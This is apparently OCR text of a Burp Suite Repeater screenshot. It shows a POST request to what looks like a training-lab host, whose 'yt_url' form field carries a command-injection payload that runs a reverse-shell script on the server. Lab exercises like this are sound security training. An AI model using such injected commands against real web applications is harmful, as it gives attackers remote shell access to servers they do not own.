 1 2 3 4 10.17.48.138 13:11
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.162.57 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.162.57
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 58
10 Origin: http://10.10.162.57
11 Connection: close
12 Referer: http://10.10.162.57/
13
14 yt_url=---;bash reverse_shell.sh
? Search... 0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Waiting